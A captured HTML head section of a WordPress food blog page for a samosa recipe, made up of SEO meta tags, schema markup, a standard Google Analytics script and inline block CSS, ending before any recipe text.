

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/
body_size: 26501
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Welcome to our food blog, where we share the best homemade recipes and explore the world of delightful dishes. Today, we are going to learn how to make one of the most popular Indian street foods - samosa. This delicious snack is loved by people of all ages and is a perfect blend of crispy" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DOD"/>
	<link rel="canonical" href="https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dish of Delicious - A Test of Joy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Homemade Recipe: Samosa – The Iconic Indian Street Food - Dish of Delicious" />
		<meta property="og:description" content="Welcome to our food blog, where we share the best homemade recipes and explore the world of delightful dishes. Today, we are going to learn how to make one of the most popular Indian street foods - samosa. This delicious snack is loved by people of all ages and is a perfect blend of crispy" />
		<meta property="og:url" content="https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/" />
		<meta property="og:image" content="https://dishofdelicious.com/wp-content/uploads/2024/01/lgo-.png" />
		<meta property="og:image:secure_url" content="https://dishofdelicious.com/wp-content/uploads/2024/01/lgo-.png" />
		<meta property="og:image:width" content="483" />
		<meta property="og:image:height" content="101" />
		<meta property="article:published_time" content="2023-06-10T09:05:04+00:00" />
		<meta property="article:modified_time" content="2024-02-02T09:34:56+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100092337638341&amp;mibextid=ZbWKwL" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Homemade Recipe: Samosa – The Iconic Indian Street Food - Dish of Delicious" />
		<meta name="twitter:description" content="Welcome to our food blog, where we share the best homemade recipes and explore the world of delightful dishes. Today, we are going to learn how to make one of the most popular Indian street foods - samosa. This delicious snack is loved by people of all ages and is a perfect blend of crispy" />
		<meta name="twitter:image" content="https://dishofdelicious.com/wp-content/uploads/2024/01/lgo-.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#blogposting","name":"Homemade Recipe: Samosa \u2013 The Iconic Indian Street Food - Dish of Delicious","headline":"Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food","author":{"@id":"https:\/\/dishofdelicious.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dishofdelicious.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dishofdelicious.com\/wp-content\/uploads\/2023\/06\/99beb6882e.jpg","width":749,"height":1000},"datePublished":"2023-06-10T09:05:04+00:00","dateModified":"2024-02-02T09:34:56+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#webpage"},"isPartOf":{"@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#webpage"},"articleSection":"Street Food"},{"@type":"BreadcrumbList","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com#listItem","position":1,"name":"Home","item":"https:\/\/dishofdelicious.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/category\/street-food\/#listItem","name":"Street Food"}},{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/category\/street-food\/#listItem","position":2,"name":"Street Food","item":"https:\/\/dishofdelicious.com\/category\/street-food\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#listItem","name":"Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#listItem","position":3,"name":"Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food","previousItem":{"@type":"ListItem","@id":"https:\/\/dishofdelicious.com\/category\/street-food\/#listItem","name":"Street Food"}}]},{"@type":"Organization","@id":"https:\/\/dishofdelicious.com\/#organization","name":"Dish of Delicious","description":"A Test of Joy","url":"https:\/\/dishofdelicious.com\/","telephone":"+918488882854","logo":{"@type":"ImageObject","url":"https:\/\/dishofdelicious.com\/wp-content\/uploads\/2024\/08\/NEW-LOGO.png","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#organizationLogo","width":2987,"height":620},"image":{"@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100092337638341&mibextid=ZbWKwL","https:\/\/www.instagram.com\/dishofdelicious.8?igsh=MWJ3NGdtajBlZ2NiMg==","https:\/\/www.youtube.com\/@dishofdelicious"]},{"@type":"Person","@id":"https:\/\/dishofdelicious.com\/author\/admin\/#author","url":"https:\/\/dishofdelicious.com\/author\/admin\/","name":"DOD","image":{"@type":"ImageObject","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=96&d=mm&r=g","width":96,"height":96,"caption":"DOD"}},{"@type":"WebPage","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#webpage","url":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/","name":"Homemade Recipe: Samosa \u2013 The Iconic Indian Street Food - Dish of Delicious","description":"Welcome to our food blog, where we share the best homemade recipes and explore the world of delightful dishes. Today, we are going to learn how to make one of the most popular Indian street foods - samosa. This delicious snack is loved by people of all ages and is a perfect blend of crispy","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dishofdelicious.com\/#website"},"breadcrumb":{"@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#breadcrumblist"},"author":{"@id":"https:\/\/dishofdelicious.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dishofdelicious.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dishofdelicious.com\/wp-content\/uploads\/2023\/06\/99beb6882e.jpg","@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#mainImage","width":749,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/#mainImage"},"datePublished":"2023-06-10T09:05:04+00:00","dateModified":"2024-02-02T09:34:56+00:00"},{"@type":"WebSite","@id":"https:\/\/dishofdelicious.com\/#website","url":"https:\/\/dishofdelicious.com\/","name":"Dish of Delicious","description":"A Test of Joy","inLanguage":"en-US","publisher":{"@id":"https:\/\/dishofdelicious.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homemade Recipe: Samosa – The Iconic Indian Street Food - Dish of Delicious</title>
	<meta name="description" content="Indulge in a culinary journey with our food blog, featuring mouthwatering recipes and expert advice. Homemade Recipe: Samosa - The Iconic Indian Street Food Dish of Delicious Street Food |" />
	<link rel="canonical" href="https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hello Friends Welcome To Delicious Food Blog Recipes and many more recipes like a South Indian Dishes, Sweet Dishes, Gujarati Dishes, Panjabi Dishes, Italian Dishes, Snacks etc.." />
	<meta property="og:description" content="Indulge in a culinary journey with our food blog, featuring mouthwatering recipes and expert advice. Homemade Recipe: Samosa - The Iconic Indian Street Food Dish of Delicious Street Food |" />
	<meta property="og:url" content="https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/" />
	<meta property="og:site_name" content="Dish of Delicious" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100092337638341&amp;mibextid=ZbWKwL" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100092337638341&amp;mibextid=ZbWKwL" />
	<meta property="article:published_time" content="2023-06-10T09:05:04+00:00" />
	<meta property="article:modified_time" content="2024-02-02T09:34:56+00:00" />
	<meta property="og:image" content="https://dishofdelicious.com/wp-content/uploads/2023/06/99beb6882e.jpg" />
	<meta property="og:image:width" content="749" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DOD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#article","isPartOf":{"@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/"},"author":{"name":"DOD","@id":"https://dishofdelicious.com/#/schema/person/dc02fadc02b99c6f784b6aebec1f3971"},"headline":"Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food","datePublished":"2023-06-10T09:05:04+00:00","dateModified":"2024-02-02T09:34:56+00:00","mainEntityOfPage":{"@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/"},"wordCount":698,"commentCount":0,"publisher":{"@id":"https://dishofdelicious.com/#organization"},"image":{"@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#primaryimage"},"thumbnailUrl":"https://dishofdelicious.com/wp-content/uploads/2023/06/99beb6882e.jpg","articleSection":["Street Food"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#respond"]}]},{"@type":"WebPage","@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/","url":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/","name":"Hello Friends Welcome To Delicious Food Blog Recipes and many more recipes like a South Indian Dishes, Sweet Dishes, Gujarati Dishes, Panjabi Dishes, Italian Dishes, Snacks etc..","isPartOf":{"@id":"https://dishofdelicious.com/#website"},"primaryImageOfPage":{"@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#primaryimage"},"image":{"@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#primaryimage"},"thumbnailUrl":"https://dishofdelicious.com/wp-content/uploads/2023/06/99beb6882e.jpg","datePublished":"2023-06-10T09:05:04+00:00","dateModified":"2024-02-02T09:34:56+00:00","description":"Indulge in a culinary journey with our food blog, featuring mouthwatering recipes and expert advice. Homemade Recipe: Samosa - The Iconic Indian Street Food Dish of Delicious Street Food |","breadcrumb":{"@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#primaryimage","url":"https://dishofdelicious.com/wp-content/uploads/2023/06/99beb6882e.jpg","contentUrl":"https://dishofdelicious.com/wp-content/uploads/2023/06/99beb6882e.jpg","width":749,"height":1000},{"@type":"BreadcrumbList","@id":"https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dishofdelicious.com/"},{"@type":"ListItem","position":2,"name":"Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food"}]},{"@type":"WebSite","@id":"https://dishofdelicious.com/#website","url":"https://dishofdelicious.com/","name":"Dish of Delicious","description":"A Test of Joy","publisher":{"@id":"https://dishofdelicious.com/#organization"},"alternateName":"DOD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dishofdelicious.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dishofdelicious.com/#organization","name":"Dish Of Delicious","url":"https://dishofdelicious.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dishofdelicious.com/#/schema/logo/image/","url":"https://dishofdelicious.com/wp-content/uploads/2023/04/NEW-LOGO.png","contentUrl":"https://dishofdelicious.com/wp-content/uploads/2023/04/NEW-LOGO.png","width":2987,"height":620,"caption":"Dish Of Delicious"},"image":{"@id":"https://dishofdelicious.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100092337638341&mibextid=ZbWKwL","https://instagram.com/dishofdelicious?igshid=MzNlNGNkZWQ4Mg=="]},{"@type":"Person","@id":"https://dishofdelicious.com/#/schema/person/dc02fadc02b99c6f784b6aebec1f3971","name":"DOD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dishofdelicious.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/856292f171db6607602b394cb797193bb9f8c70d9bdc061c1e9ca7dbc439d54b?s=96&d=mm&r=g","caption":"DOD"},"sameAs":["https://dishofdelicious.com","https://www.facebook.com/profile.php?id=100092337638341&mibextid=ZbWKwL","https://instagram.com/dishofdelicious?igshid=MzNlNGNkZWQ4Mg==","https://www.youtube.com/@dishofdelicious"],"url":"https://dishofdelicious.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Feed" href="https://dishofdelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Comments Feed" href="https://dishofdelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Homemade Recipe: Samosa &#8211; The Iconic Indian Street Food Comments Feed" href="https://dishofdelicious.com/easy-homemade-recipe-for-indian-street-food-samosa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dishofdelicious.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdishofdelicious.com%2Feasy-homemade-recipe-for-indian-street-food-samosa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dishofdelicious.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdishofdelicious.com%2Feasy-homemade-recipe-for-indian-street-food-samosa%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Dish of Delicious &raquo; Stories Feed" href="https://dishofdelicious.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H91GPK3R1W"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dishofdelicious.com\/easy-homemade-recipe-for-indian-street-food-samosa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H91GPK3R1W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-H91GPK3R1W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dishofdelicious.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
